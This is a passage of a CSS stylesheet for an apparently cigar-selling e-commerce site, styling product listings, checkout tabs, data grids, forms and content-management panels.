    margin: 0px 20px 0px 0px;
}

.coll_5th {
    width: 168px;
    float: left;
    margin: 0px 0px 0px 0px;
}

#header_slider {
    width: 700px;
    height: 300px;
    float: left;
}

#daily_deal {
    width: 253px;
    float: right;
}

#home_banners {
    width: 960px;
    float: left;
    margin: 0px 0px 0px 0px;
}

    #home_banners img {
        margin: 0px 0px 15px 0px;
    }

#welcome {
    float: left;
    margin: 5px 0px 20px 0px;
}

.product {
    width: 960px;
    float: left;
}

.prod_title {
    background: url(../images/pattern.gif) repeat;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 15px;
    color: #fff;
    padding: 10px;
}

    .prod_title span {
        color: #ffea00;
    }

.prod_bg {
    background: #fff;
    padding: 0px 0px 0px 16px;
}

    .prod_bg h2 {
        border-bottom: 1px solid #ececec;
        padding: 0px 0px 2px 0px !important;
        margin: 0px 0px 10px 0px !important;
        width: 207px;
    }

        .prod_bg h2 a {
            color: #000;
        }

    .prod_bg ul {
        margin: 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        clear: both;
        border-bottom: 1px solid #ececec;
    }

        .prod_bg ul li {
            margin: 0px !important;
            padding: 0px !important;
            list-style: none !important;
            line-height: 24px;
        }

            .prod_bg ul li .valuespan {
                color: #341c06;
                float: right;
            }

            .prod_bg ul li .dscriptiondiv {
                margin: 0px !important;
                padding: 0px !important;
                list-style: none !important;
                line-height: 24px;
                border-bottom: 1px solid #ececec;
            }

            .prod_bg ul li lastdscriptiondiv {
                border-bottom: none;
            }

.characteristics {
    font-size: 12px !important;
    padding: 2px 0px 2px 0px;
}

    .characteristics .caption_class {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .value_class {
        color: #341c06;
        text-align: right;
        vertical-align: top;
        border-bottom: 1px solid #ececec;
    }

    .characteristics .caption_class_last {
        padding: 0px !important;
        list-style: none !important;
        font-size: 12px !important;
        color: #8a623c;
        vertical-align: top;
    }

    .characteristics .value_class_last {
        color: #341c06;
        text-align: right;
    }

.prod_all {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 14px;
    margin: 0px 0px 0px 0px;
}

.prod_1st {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_2nd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_3rd {
    float: left;
    width: 207px;
    border-right: 1px solid #ececec;
    padding: 20px 14px 0px 0px;
    margin: 0px 14px 0px 0px;
}

.prod_4th {
    float: left;
    width: 207px;
    padding: 20px 0px 0px 0px;
}

.search_prod_1st {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_2nd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_3rd {
    float: left;
    border-right: 1px solid #ececec;
    width: 150px;
    padding: 15px 16px 0px 0px;
    margin: 0px 16px 0px 0px;
}

.search_prod_4th {
    float: right;
    width: 150px;
    padding: 15px 0px 0px 0px;
}

.prod_img img {
    width: 180px;
    height: 180px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.search_prod_img img {
    width: 140px;
    height: 140px;
    text-align: center;
    vertical-align: middle;
    padding-bottom: 10px;
}

.prod_price {
    background: url(../images/pattern.gif) repeat;
    padding: 10px 0px 8px 10px;
    color: #ffea00;
    font-weight: bold;
}

    .prod_price span {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
    }

    .prod_price .val {
        float: left;
        padding: 0px 5px 0px 0px;
    }

    .prod_price .cap {
        font-size: 11px;
        color: #fff;
        font-weight: normal;
        float: left;
    }

    .prod_price ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .prod_price ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none !important;
            float: left;
            font-size: 12px;
            font-weight: normal;
        }

            .prod_price ul li a {
                background: url(../images/tab_over.png) repeat-x top #fff;
                line-height: 30px;
                padding: 0px 15px;
                border-radius: 3px;
                -webkit-border-radius: 3px;
                -moz-border-radius: 3px;
                display: block;
                border: 1px solid #fff;
            }

                .prod_price ul li a:hover {
                    border-color: #ffea00;
                    background: #ffea00;
                    color: #000;
                    text-decoration: none;
                }

.prod_price_select {
    border-color: #ffea00 !important;
    background: #ffea00 !important;
    color: #000 !important;
}

#social_bar {
    background: url(../images/pattern.gif) repeat;
    width: 100%;
    float: left;
    padding: 10px 0px;
    margin: 30px 0px 0px 0px;
    font-size: 9px;
    line-height: 12px;
}

    #social_bar a {
        color: #fff;
    }

        #social_bar a:hover {
            color: #ffea00;
            text-decoration: none;
        }

    #social_bar span {
        color: #ffea00;
        font-size: 12px;
    }

    #social_bar img {
        margin-right: 5px;
        float: left;
    }

#footer {
    background: #fff;
    width: 100%;
    float: left;
    padding: 25px 0px;
    margin: 0px auto;
    font-size: 12px;
}

    #footer span {
        color: #000;
    }

    #footer ul {
        float: left;
        width: 180px;
        margin: 0px 15px 0px 0px !important;
        padding: 0px !important;
        list-style: none !important;
        font-size: 14px;
        color: #000;
        line-height: 24px;
    }

        #footer ul li {
            margin: 0px 0px 0px 15px !important;
            padding: 0px !important;
            font-size: 11px;
            border-bottom: 1px solid #ececec;
            line-height: 24px;
        }

            #footer ul li a {
                color: #444444;
            }

            #footer ul li:last-child {
                border-bottom: none;
            }

#copyright {
    width: 100%;
    float: left;
    border-top: 2px solid #ececec;
    padding: 15px 0px 0px 0px;
    margin: 20px 0px 25px 0px;
}

#free_shipping {
    background: url(../images/footer.gif) repeat-x bottom;
    width: 100%;
    text-align: center;
    position: fixed;
}

    #free_shipping img {
        margin-left: 70px;
    }

#returning_customer {
    width: 300px;
    float: left;
}

#new_customer {
    width: 300px;
    float: right;
}

.location_detail {
    width: 550px;
    float: left;
    text-align: left;
}

.location_map {
    width: 400px;
    float: right;
    text-align: right;
}

.hours {
    background: #8a623c;
    padding: 8px;
    color: #fff;
    text-transform: uppercase;
}

.hours_detail {
    background: #ececec;
    padding: 8px;
    color: #000;
}

.grey_border {
    border: 1px solid #ececec;
    padding: 8px;
    color: #000;
}

.ev_coll {
    width: 176px;
    float: left;
    margin: 0px 20px 20px 0px;
    padding: 0px 0px 10px 0px;
    border-bottom: 2px solid #8a623c;
}

.ev_coll_last {
    margin: 0px 0px 20px 0px !important;
}

.ev_coll img {
    width: 176px !important;
    height: 176px;
    margin-bottom: 10px;
}

    .ev_coll img:hover {
        opacity: 0.8;
        filter: alpha(opacity=80);
    }

.ev_coll h2 {
    font-size: 15px;
    line-height: 18px;
    margin-bottom: 5px;
}

.ev_coll p {
    margin: 10px 0px 5px 0px !important;
    padding: 0px !important;
}

.day {
    background: #8a623c;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.month {
    background: #a47951;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.year {
    background: #bf966f;
    font-size: 14px;
    color: #fff;
    padding: 6px 8px;
}

.left_side {
    width: 745px;
    float: left;
    text-align: left;
}

    .left_side table {
        align-content: center;
    }

.sidebar {
    width: 185px;
    float: right;
    text-align: left;
    background: #fff;
}

.detail_large_img img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.detail_tnmb_img img {
    width: 88px;
    height: 88px;
    border: 1px solid #d4d4d4;
    padding: 5px;
    background: #fff;
    cursor: pointer;
}

    .detail_tnmb_img img:hover {
        border-color: #000;
    }

#detail_tabs {
    float: left;
    width: 100%;
    margin: 30px 0px 0px 0px;
}

.navigation {
    width: 100%;
    float: right;
    margin: 10px auto 20px 0px;
    text-align: left;
}

    .navigation ul {
        float: right;
        margin: 10px 0px 0px 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        .navigation ul li {
            margin: 0px 5px 0px 0px !important;
            padding: 0px !important;
            list-style: none;
            float: left;
        }

            .navigation ul li a {
                background: #8a623c;
                padding: 5px 10px;
                display: block;
                color: #fff;
            }

                .navigation ul li a:hover {
                    background: #341c06;
                    color: #fff;
                    text-decoration: none;
                }

.navigation_selected {
    background: #341c06 !important;
    color: #fff !important;
}

#checkout_tab {
    width: 960px;
    float: left;
    margin: 0px 0px 30px 0px;
}

    #checkout_tab ul {
        margin: 0px !important;
        padding: 0px !important;
        list-style: none;
    }

        #checkout_tab ul li {
            float: left;
            background: url(../images/checkout_tab_nrml.png) repeat-x top;
            height: 40px;
            width: 318px;
            border-right: 1px solid #efe6d1;
            text-align: center;
            font-size: 15px;
            text-transform: uppercase;
            line-height: 40px;
        }

.checkout_tab_selected {
    background: url(../images/checkout_tab_select.png) no-repeat bottom !important;
    height: 50px !important;
    color: #ffea00;
}

#checkout_tab p {
    padding: 0px 0px 6px 0px !important;
}

.search_select_list1 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list2 {
    float: left;
    width: 235px;
    margin: 0px 20px 0px 0px;
}

.search_select_list3 {
    float: right;
    width: 235px;
    margin: 0px 0px 0px 0px;
}

.search_select_list ul {
    margin: 25px 0px 0px 0px !important;
    padding: 0px !important;
    list-style: none !important;
    font-size: 15px;
    font-weight: bold;
    line-height: 26px;
    text-transform: uppercase;
    color: #000;
}

    .search_select_list ul li {
        border-bottom: 1px solid #d7c8ba;
        padding-left: 1px;
        font-size: 12px;
        font-weight: normal;
        text-transform: none;
    }

        .search_select_list ul li input {
            margin-right: 6px;
        }

.handcursor {
    line-height: 24px;
    cursor: pointer;
    text-transform: uppercase;
    border-bottom: 1px solid #d7c8ba;
}

.switchgroup1 {
    padding-left: 20px;
    line-height: 18px;
}

    .switchgroup1 input {
        margin-right: 4px;
    }

.coll_left {
    float: left;
    width: 296px;
    margin: 0px 20px 0px 0px;
}

.coll_center {
    float: left;
    width: 296px;
    margin: 0px 15px 0px 0px;
}

.coll_right {
    float: right;
    width: 296px;
    margin: 0px 0px 0px 0px;
}

.coll_right2 {
    float: right;
    width: 590px;
    margin: 0px 0px 0px 0px;
    text-align: left;
}

.cigar_list ul {
    margin: 0px !important;
    padding: 0px !important;
    list-style: none !important;
}

    .cigar_list ul li {
        margin: 0px 0px 3px 0px !important;
        padding: 0px !important;
        list-style: none !important;
    }

        .cigar_list ul li a {
            background: url(../images/cigar_list_nrml.gif) repeat-y left #fff;
            border: 1px solid #f2e5d8;
            display: block;
            line-height: 26px;
            padding-left: 8px;
            color: #8a623c;
        }

            .cigar_list ul li a:hover {
                background: url(../images/cigar_list_over.gif) repeat-y right #fff;
                border: 1px solid #f2e5d8;
                text-decoration: none;
            }

            .cigar_list ul li a span {
                color: #000;
                font-weight: bold;
            }

.cigar_lis_selected {
    background: url(../images/cigar_list_select.gif) repeat-y right #fff !important;
    border: 1px solid #f2e5d8 !important;
    text-decoration: none;
}

#brand_browser {
    width: 315px;
    height: 500px;
    overflow-y: scroll;
}

.cigar_list_large img {
    width: 310px;
    height: auto;
    border: 1px solid #d4d4d4;
    padding: 5px;
    margin-bottom: 10px;
    margin-right: 12px;
    background: #fff;
}

.productline_thumb {
    float: left;
    margin: 0px 10px 10px 0px;
}

    .productline_thumb img, .cigar_list_thumb img {
        width: 88px;
        height: 88px;
        border: 1px solid #d4d4d4;
        padding: 5px;
        background: #fff;
        cursor: pointer;
    }

        .productline_thumb img:hover, .cigar_list_thumb img:hover {
            border-color: #000;
        }

.old_price {
    text-decoration: line-through;
}

.left_side ul {
    padding-left: 36px;
}

.FilterContainer {
    border: 1px solid #49280A;
    font-weight: bold;
    color: #000;
}

    .FilterContainer input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FilterContainer input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        font-weight: bold;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FilterContainer textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FilterContainer select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.GridTopContainer {
    border: 1px solid #49280A;
    padding: 8px 8px 8px 5px;
    font-weight: bold;
    color: #FFEA00;
    background-image: url(../images/pattern.gif);
    background-repeat: repeat;
    background-position: 0px 0px;
}

    .GridTopContainer a {
        font-weight: bold;
        color: #FFF;
    }

.GridView {
    width: 100%;
    border-collapse: separate;
    min-width: 600px;
}

    .GridView .HeaderStyle {
        background-color: #8A623C;
        color: #ffffff;
        font-weight: normal;
        text-align: center;
        vertical-align: middle;
        text-transform: uppercase;
    }

        .GridView .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
            font-weight: normal;
        }

            .GridView .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

    .GridView .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #ECECEC;
    }

    .GridView .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

        .GridView .AlternatingRowStyle td {
            border: 1px solid #ececec;
            color: #000;
        }

            .GridView .AlternatingRowStyle td table td {
                border: none;
            }

    .GridView .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #49280A;
    }

    .GridView .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #FFFFFF;
        text-align: center;
    }

    .GridView .PagerStyle {
        background-color: #FFFFFF;
        color: #000000;
    }

        .GridView .PagerStyle a {
            color: #49280A;
            text-decoration: underline;
        }

            .GridView .PagerStyle a:active {
                text-decoration: underline;
            }

    .GridView select {
        font-size: 11px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView img {
        border: none;
    }

    .GridView .cartqtytext {
        background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
        border: 1px solid #8A623C;
        color: #8A623C;
        font-family: Verdana,Geneva,sans-serif;
        font-size: 12px;
        margin: 0;
        padding: 7px !important;
    }

    .GridView .FooterStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #FFFFFF;
    }

.GridView_WC {
    background-color: #7590a5;
    width: 100%;
    border-collapse: separate;
    min-width: 650px;
}

    .GridView_WC .HeaderStyle {
        font-weight: bold;
        text-align: center;
        vertical-align: middle;
        background-color: #EBF0FA;
        background-image: url("../images/bar_background.gif");
        background-position: left top;
        background-repeat: repeat-x;
        border-bottom: 1px solid #B1C3ED;
        clear: both;
        font-weight: bold;
        height: 22px;
        margin-bottom: -1px;
        padding-left: 6px;
        padding-top: 4px;
    }

        .GridView_WC .HeaderStyle th {
            white-space: nowrap;
            height: 20px;
        }

            .GridView_WC .HeaderStyle th a img {
                width: 8px;
                height: 8px;
                border: none;
                vertical-align: baseline;
            }

        .GridView_WC .HeaderStyle .tooltip_icon {
            width: 13px;
            height: 14px;
        }

    .GridView_WC .RowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #fff;
    }

    .GridView_WC .AlternatingRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f8f9fb;
    }

    .GridView_WC .SelectedRowStyle {
        font-weight: normal;
        vertical-align: top;
        background-color: #f5f6fa;
    }

    .GridView_WC .EmptyDataRowStyle {
        font-weight: bold;
        color: red;
        height: 25px;
        background-color: #f8f9fb;
        text-align: center;
    }

    .GridView_WC .PagerStyle {
        background-color: #fff;
    }

        .GridView_WC .PagerStyle table {
            width: 650px;
            margin-right: 0;
            margin-left: auto;
        }

        .GridView_WC .PagerStyle a:active {
            color: #00557d;
            text-decoration: underline;
        }

    .GridView_WC select {
        font-size: 13px;
        border: 1px solid #AAAAAA;
        font-family: Verdana;
    }

    .GridView_WC img {
        border: none;
    }

.FormView {
    width: 100%;
    vertical-align: middle;
}

    .FormView td {
        vertical-align: middle;
    }

    .FormView .container {
        border: 1px solid #49280A;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView .title_bar, .FormTitle {
        color: #FFF;
        height: 14px;
        background: url(../images/pattern.gif) repeat-x top left #542c07;
        border-bottom: 1px solid #49280A;
        font-weight: bold;
        text-align: left;
        background-color: #49280A;
    }

    .FormView .sub_title_bar, .FormSubTitle {
        padding: 0px 1px 1px 5px;
        background-color: #8E6C4F;
        text-align: left;
        font-size: 11px;
        height: 20px;
        color: #FFF;
    }

    .FormView .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding-right: 4px;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionVM {
        line-height: 20px;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        width: 40%;
        white-space: nowrap;
    }

    .FormView .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding-top: 2px;
        padding-bottom: 4px;
        font-weight: bold;
        white-space: nowrap;
    }

    .FormView .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .FrmInputVM {
        line-height: 20px;
        text-align: left;
        width: 58%;
        vertical-align: top;
        padding-top: 3px;
    }

    .FormView .save_button_container {
        color: #ffffff;
        margin-top: 5px;
        padding: 10px;
        background-color: #542c07;
        text-align: center;
        border-top: 1px solid #49280A;
    }

        .FormView .save_button_container a {
            color: #ffffff;
        }

    .FormView .RowStyle {
        border: 1px solid #909090;
    }

    .FormView input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 8px;
        font-family: Verdana;
    }

    .FormView input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        width: auto !important;
        padding: 8px;
    }

.form_container_WC {
}

.FormView_WC {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC .container {
        border: 1px solid #49280A;
        border-top: 0;
        border-right: 0;
        border-bottom: 0;
        background-color: #FFFFFF;
        min-width: 500px;
    }

    .FormView_WC .title_bar, .FormView_WC .FormTitle {
        color: #FFF;
        background-color: #542c07;
        font-size: 13px;
        font-weight: bold;
        text-align: left;
        padding: 5px;
    }

    .FormView_WC .sub_title_bar, .FormView_WC .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 13px;
        height: 20px;
    }

    .FormView_WC .FrmCaption {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 13px;
        width: 40%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

.GridView_WC .FrmCaptionleft .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmCaptionRight {
    line-height: 20px;
    text-align: right;
    vertical-align: top;
    padding: 2px 0 4px;
    font-weight: bold;
    width: 40%;
    font-size: 13px;
    background-color: White;
    white-space: nowrap;
}

.GridView_WC .FrmCaptionRight .tooltip_icon {
    width: 14px;
    height: 14px;
}

.FormView_WC .FrmInput {
    line-height: 20px;
    text-align: left;
    font-size: 13px;
    width: 100%;
    vertical-align: top;
    padding-top: 3px;
}

.FormView_WC .save_button_container {
    margin-top: 5px;
    padding: 10px;
    text-align: left;
    headerstylewidth: 630px;
}

.FormView_WC .RowStyle {
    border: 1px solid #B1C3ED;
}

.FormView_WC input[type=text] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana, Geneva, sans-serif;
}

.FormView_WC input[type=file] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=password] {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC input[type=button] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit] {
    font-size: 13px;
    color: #FFEA00;
    border: 2px outset #8E6C4F;
    background-color: #49280A;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=button]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC input[type=submit]:hover {
    font-size: 13px;
    color: #49280A;
    border: 2px outset #542c07;
    background-color: #FFEA00;
    padding: 2px;
    font-family: Verdana;
    border-radius: 5px;
}

.FormView_WC textarea {
    font-size: 13px;
    border: 1px solid #542c07;
    padding: 2px;
    font-family: Verdana;
}

.FormView_WC select {
    font-size: 13px;
    border: 1px solid #542c07;
    font-family: Verdana;
    height: 20px;
    width: auto !important;
}

.form_container_WC_Fields {
    border: 1px solid #B1C3ED;
}

.FormView_WC_Fields {
    width: 100%;
    vertical-align: middle;
}

    .FormView_WC_Fields .container {
        border: 1px solid #B1C3ED;
        background-color: #FFFFFF;
        min-width: 650px;
    }

    .FormView_WC_Fields .title_bar, .FormView_WC_Fields .FormTitle {
        color: #000;
        border-top: 0;
        border-left: 0;
        border-right: 0;
        font-weight: bold;
        text-align: left;
    }

    .FormView_WC_Fields .sub_title_bar, .FormView_WC_Fields .FormSubTitle {
        padding: 0px 1px 1px 5px;
        text-align: left;
        font-size: 14px;
        height: 20px;
    }

    .FormView_WC_Fields .FrmCaption {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 4px 4px 0;
        font-weight: bold;
        font-size: 14px;
        width: 25%;
        background-color: White;
        white-space: nowrap;
    }

    .FormView_WC_Fields .FrmCaptionleft {
        line-height: 20px;
        text-align: left;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        font-size: 14px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionleft .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmCaptionRight {
        line-height: 20px;
        text-align: right;
        vertical-align: top;
        padding: 2px 0 4px;
        font-weight: bold;
        width: 40%;
        font-size: 13px;
        background-color: White;
        white-space: nowrap;
    }

        .FormView_WC_Fields .FrmCaptionRight .tooltip_icon {
            width: 14px;
            height: 14px;
        }

    .FormView_WC_Fields .FrmInput {
        line-height: 20px;
        text-align: left;
        width: 100%;
        vertical-align: top;
        padding-top: 3px;
        font-size: 13px;
    }

    .FormView_WC_Fields .save_button_container {
        margin-top: 5px;
        padding: 10px;
        background-color: #B1C3ED;
        text-align: center;
        border-top: 1px solid #B1C3ED;
        width: 630px;
    }

    .FormView_WC_Fields .RowStyle {
        border: 1px solid #B1C3ED;
    }

    .FormView_WC_Fields input[type=text] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana, Geneva, sans-serif;
    }

    .FormView_WC_Fields input[type=file] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=password] {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields input[type=button] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit] {
        font-size: 13px;
        color: #FFEA00;
        border: 2px outset #8E6C4F;
        background-color: #49280A;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=button]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields input[type=submit]:hover {
        font-size: 13px;
        color: #49280A;
        border: 2px outset #542c07;
        background-color: #FFEA00;
        padding: 2px;
        font-family: Verdana;
        border-radius: 5px;
    }

    .FormView_WC_Fields textarea {
        font-size: 13px;
        border: 1px solid #542c07;
        padding: 2px;
        font-family: Verdana;
    }

    .FormView_WC_Fields select {
        font-size: 13px;
        border: 1px solid #542c07;
        font-family: Verdana;
        height: 20px;
        width: auto !important;
    }

.CMS_PageContainer {
}

.CMS_TreeContainer {
    border: 1px solid #49280A;
}

.CMS_TreeContainerMenu {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
}

.CMS_TplHeader {
    background-color: #8E6C4F;
    border-bottom: 1px solid #49280A;
    font-size: 15px;
    font-weight: bold;
    padding: 3px;
    color: #FFF;
}

.CMS_TplHeaderlink {
    background-color: #8E6C4F;
    font-size: 14px;
    padding: 3px;
}

.CMS_Top_Panel {
    background-color: #542C07;
    border: 1px solid #49280A;
    font-size: 14px;
    color: #FFF;
}

.CMS_Panel_Border {
    border: 1px solid #49280A;
    margin-left: 18px;
    padding: 12px 0 9px 8px;
    width: 410px;
}

.CMS_TreeSeletedNode {
    font-family: Verdana;
    font-weight: bold;
    color: #000;
}

.CMS_TreeView {
    font-family: Verdana;
    font-size: 14px;
    color: #000;
}

    .CMS_TreeView a {
        font-family: Verdana;
        font-size: 14px;
        color: #000;
    }

.CMS_UC_button_container {
    margin-top: 5px;
    padding: 10px;
    background-color: #542c07;
    text-align: center;
    border: 1px solid #49280A;
    border-top: 0;
}

.CMS_Chk_list {
    height: 95px;
    overflow: auto;
    border: 1px solid #49280A;
}

.modalPopup {
    z-index: 750;
    border: 3px outset #49280A;
    background-color: #fff;
}

#cms_tabs {
    width: 100%;
    margin: 0;
}

    #cms_tabs ul {
        margin: 0;
        padding: 0;
    }

    #cms_tabs li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_tabs li a {
            border-top: 1px solid #49280A;
            border-left: 1px solid #49280A;
            border-right: 1px solid #49280A;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #fff;
        }

            #cms_tabs li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_tabs li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_tabs li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

#cms_subtabes {
    width: 100%;
    margin: 0;
}

    #cms_subtabes ul {
        margin: 0;
        padding: 0;
    }

    #cms_subtabes li {
        margin: 0 3px 0 0;
        list-style: none;
        display: inline;
        font: bold 11px Verdana, sans-serif;
        text-decoration: none;
    }

        #cms_subtabes li a {
            border: 1px solid #49280A;
            border-bottom: 0;
            padding: 8px 20px;
            background-color: #542C07;
            text-align: center;
            display: inline-block;
            text-decoration: none;
            color: #FFF;
        }

            #cms_subtabes li a:hover {
                color: #542C07;
                background-color: #FFEA00;
            }

            #cms_subtabes li a.current {
                color: #FFEA00;
                background-color: #542C07;
            }

                #cms_subtabes li a.current:hover {
                    color: #FFEA00;
                    background-color: #542C07;
                }

.BGClass {
    background-color: white;
    filter: alpha(opacity=0);
    opacity: 0.0;
}

div#tipDiv {
    position: absolute;
    visibility: hidden;
    left: 0;
    top: 0;
    z-index: 100010;
    width: 250px;
    padding: 3px;
    font-size: 14px;
    background-color: #ffffff;
    border: 1px solid #a9a9a9;
}

.popupballon {
    padding: 3px;
    font-size: 14px;
